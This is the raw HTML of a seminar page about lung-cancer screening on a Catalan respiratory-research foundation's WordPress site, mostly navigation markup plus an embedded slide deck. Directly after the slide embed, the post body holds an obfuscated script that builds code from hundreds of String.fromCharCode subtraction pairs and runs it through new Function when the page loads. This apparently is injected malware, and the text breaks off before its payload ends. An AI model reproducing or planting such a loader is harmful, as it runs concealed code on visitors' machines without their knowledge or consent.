			<div class="ast-builder-button-wrap"><a class="ast-custom-button-link" href="https://brn.cat/donatius/" target="_blank" ><div class=ast-custom-button>Donate!</div></a><a class="menu-link" href="https://brn.cat/donatius/" target="_blank" >Donate!</a></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-element-style-filled"><a href="https://twitter.com/fundaciobrn" target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg aria-labelledby='twitter' xmlns='http://www.w3.org/2000/svg' width='26' height='28' viewBox='0 0 26 28'><title>twitter</title><path d='M25.312 6.375a10.85 10.85 0 01-2.531 2.609c.016.219.016.438.016.656 0 6.672-5.078 14.359-14.359 14.359-2.859 0-5.516-.828-7.75-2.266.406.047.797.063 1.219.063 2.359 0 4.531-.797 6.266-2.156a5.056 5.056 0 01-4.719-3.5c.313.047.625.078.953.078.453 0 .906-.063 1.328-.172a5.048 5.048 0 01-4.047-4.953v-.063a5.093 5.093 0 002.281.641 5.044 5.044 0 01-2.25-4.203c0-.938.25-1.797.688-2.547a14.344 14.344 0 0010.406 5.281 5.708 5.708 0 01-.125-1.156 5.045 5.045 0 015.047-5.047 5.03 5.03 0 013.687 1.594 9.943 9.943 0 003.203-1.219 5.032 5.032 0 01-2.219 2.781c1.016-.109 2-.391 2.906-.781z'></path></svg></span></a><a href="mailto:mailto:info@brn.cat" style="--color: #ea4335; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-email header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg aria-labelledby='email' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'> <title id='email'> Email </title> <path d='M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z'/></svg></span></a></div></div>		</div>
									</div>
												</div>
					</div>
									</div>	
			</div>
		</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
			<div class="ast-builder-grid-row-container-inner">
									<div class="site-primary-header-inner-wrap ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
						<div class="site-branding">
								<div
				class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://brn.cat/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="2865" height="1245" src="https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521.png" class="custom-logo" alt="" loading="lazy" srcset="https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521.png 2865w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-300x130.png 300w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-1024x445.png 1024w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-768x334.png 768w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-1536x667.png 1536w, https://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521-2048x890.png 2048w" sizes="(max-width: 2865px) 100vw, 2865px" /></a><a href="https://brn.cat/" class="custom-logo-link ast-transparent-mobile-logo" rel="home" itemprop="url"><img width="179" height="74" src="https://brn.cat/wp-content/uploads/2013/04/cropped-brn-154x64.png" class="custom-logo" alt="" loading="lazy" srcset="https://brn.cat/wp-content/uploads/2013/04/cropped-brn-154x64.png 1x, http://brn.cat/wp-content/uploads/2021/01/Copia-de-Copia-de-Copia-de-Azul-Cuadricula-Moda-Collage-Dia-de-la-Mujer-Instagram-Publicacion-25-e1611653625521.png 2x" sizes="(max-width: 179px) 100vw, 179px" /></a><a href="https://brn.cat/" class="custom-mobile-logo-link" rel="home" itemprop="url"><img width="179" height="90" src="https://brn.cat/wp-content/uploads/2013/04/brn.png" class="ast-mobile-header-logo" alt="" loading="lazy" /></a></span>				</div>
			</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"  aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg aria-labelledby='menu' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg aria-labelledby='close' class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
							</div>
		</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1475"><a href="https://brn.cat/qui-som/la-fundacio/" class="menu-link">Qui som</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://brn.cat/qui-som/la-fundacio/" class="menu-link">Missió i finalitat fundacional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://brn.cat/qui-som/patronat-actual/" class="menu-link">Òrgans de governança</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://brn.cat/actes-de-les-reunions-del-patronat/" class="menu-link">Actes del patronat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1478"><a href="https://brn.cat/qui-som/que-fem/" class="menu-link">Què fem</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1716"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/" class="menu-link">Projectes FRPA – BRN</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27208"><a href="https://brn.cat/qui-som/convocatoria-ajuts-projectes-recerca/" class="menu-link">Convocatòria d&#8217;ajuts a projectes de recerca FUNDACIÓ RAMON PLA-BRN-SOCAP-FUCAP 2024</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26852"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-2023/" class="menu-link">Convocatòria 2023</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-2015/" class="menu-link">Convocatòria 2015</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-2014/" class="menu-link">Convocatòria 2014</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://brn.cat/activitats-brn/projectes-frpa-brn/convocatoria-de-projectes-brn-frpa/" class="menu-link">Convocatòria 2013</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://brn.cat/activitats-brn/premi-fundacion-ramon-pla-armengol/" class="menu-link">Premi Ramón Pla Armengol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://brn.cat/brn-reviews-2/" class="menu-link">BRN Reviews</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://brn.cat/qui-som/presentacio-publica-brn/" class="menu-link">Presentació pública BRN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1486"><a href="https://brn.cat/actualitat-2/" class="menu-link">Actualitat</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://brn.cat/actualitat-2/actualitat-brn/" class="menu-link">BRN als mitjans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://brn.cat/actualitat-2/notes-de-premsa/" class="menu-link">Notes de premsa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434"><a href="https://brn.cat/transparencia/" class="menu-link">Transparència</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17847"><a href="https://brn.cat/projectes/" class="menu-link">Projectes</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18294"><a href="https://brn.cat/projectes/2014-2/" class="menu-link">Respiratory Microbiome and COPD exacerbations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18295"><a href="https://brn.cat/projectes/2013-2/" class="menu-link">Predictors of early readmission in acute exacerbation of COPD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18296"><a href="https://brn.cat/observatory-ipf-cat-looking-for-personalizing-medicine-2/" class="menu-link">Observatory IPF.cat: Looking for Personalizing Medicine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18461"><a href="https://brn.cat/catalan-copd-ventilation-register-catcover-2/" class="menu-link">Catalan COPD Ventilation Register (CatCoVeR)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25744"><a href="https://brn.cat/non-eosinophilic-neutrophilic-asthma-2/" class="menu-link">Non-Eosinophilic Neutrophilic Asthma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2191"><a href="https://brn.cat/brn-seminars/" class="menu-link">BRN Forum</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27348"><a href="https://brn.cat/brn-forum-tromboembolismo-pulmonar/" class="menu-link">Tromboembolismo pulmonar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27172"><a href="https://brn.cat/brn-forum-actualizacion-patologia-pleural/" class="menu-link">Actualización en Patología Pleural</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27054"><a href="https://brn.cat/brn-forum-endoscopia-y-cancer-de-pulmon/" class="menu-link">Endoscopia y Cáncer de Pulmón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26743"><a href="https://brn.cat/brn-forum-tos-cronica/" class="menu-link">Tos Crónica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26636"><a href="https://brn.cat/brn-forum-epoc/" class="menu-link">EPOC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18267"><a href="https://brn.cat/brn-forum-asma-greu/" class="menu-link">Asma greu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26613"><a href="https://brn.cat/brn-forum-forum-ucri/" class="menu-link">UCRI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a href="https://brn.cat/brn-forum-post-covid/" class="menu-link">Post-COVID</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26463"><a href="https://brn.cat/brn-forum-bronquiectasias/" class="menu-link">Bronquiectasias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25693"><a href="https://brn.cat/brn-forum-biomarkers-respiratory-diseases/" class="menu-link">Biomarkers in Respiratory Diseases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25362"><a href="https://brn.cat/brn-forum-funcio-pulmonar-infacia-a-etapa-adulta/" class="menu-link">Funció pulmonar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25296"><a href="https://brn.cat/brn-forum-stem-cells-cell-therapies/" class="menu-link">Cell Therapies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25285"><a href="https://brn.cat/brn-forum-telemedicina/" class="menu-link">Telemedicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25119"><a href="https://brn.cat/brn-forum-recerca-tuberculosi/" class="menu-link">Recerca en tuberculosi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19769"><a href="https://brn.cat/brn-forum-sleep-apnea-updates/" class="menu-link">Sleep Apnea Update</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26437"><a href="https://brn.cat/brn-forum-sepsis-respiratoria/" class="menu-link">Sepsis respiratòria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17801"><a href="https://brn.cat/brn-forum-ventilacio-no-invasiva-en-malalts-cronics-2/" class="menu-link">Ventilació Mecànica a Domicili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://brn.cat/brn-forum-screening-cancer-de-pulmo/" class="menu-link">Screening càncer de pulmó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://brn.cat/brn-forum-fibrosi-pulmonar/" class="menu-link">Fibrosi Pulmonar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26577"><a href="https://brn.cat/2022/08/agora-brn-2022/" class="menu-link">ÀGORA BRN 2022</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2873"><a href="https://brn.cat/simposiums-2/" class="menu-link">Simpòsiums</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://brn.cat/symposium-brn-2014-3/" class="menu-link">2014: Personalized Respiratory Medicine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://brn.cat/microbiome2016-2/" class="menu-link">2016: The Microbiome in Respiratory Medicine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25659"><a href="https://brn.cat/sleep-the-fourth-pillar-of-health-2/" class="menu-link">2018: Sleep: The Fourth Pillar of Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://brn.cat/research-carried-out-in-the-barcelona-area-2/" class="menu-link">Recercadors</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap"><a class="ast-custom-button-link" href="https://brn.cat/donatius/" target="_blank" ><div class=ast-custom-button>Donate!</div></a><a class="menu-link" href="https://brn.cat/donatius/" target="_blank" >Donate!</a></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single" data-elementor-id="26012" class="elementor elementor-26012 elementor-location-single post-2558 page type-page status-publish ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4920eb7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4920eb7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1520c855" data-id="1520c855" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ce29858" data-id="7ce29858" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3efaf8dd elementor-widget elementor-widget-heading" data-id="3efaf8dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">2.5 Pneumologia &#8211; BRN Seminar Screening càncer de pulmó</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-13a86219 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="13a86219" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4ed2a4ed" data-id="4ed2a4ed" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf4c972 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf4c972" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a82a48" data-id="9a82a48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d695210 elementor-widget elementor-widget-theme-post-content" data-id="d695210" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div class='mailmunch-forms-before-post' style='display: none !important;'></div><p><strong>Pneumologia. Dr. Rosell </strong>(H. Bellvitge)</p>
<p><iframe src="//www.slideshare.net/slideshow/embed_code/key/mXzQ494e12iIyx" width="100%" height="490" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p><!-- /* 15pJQhrPh3XJCUOiaQCa62html */ --><script type="text/javascript">// <![CDATA[
(new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 